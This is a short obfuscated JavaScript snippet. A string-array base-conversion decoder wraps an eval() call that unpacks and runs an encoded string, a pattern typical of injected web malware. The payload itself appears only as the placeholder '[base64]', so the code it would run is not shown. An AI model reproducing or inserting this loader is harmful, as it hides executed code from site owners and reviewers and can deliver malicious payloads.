var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"PapmQIdUu",7,6,56))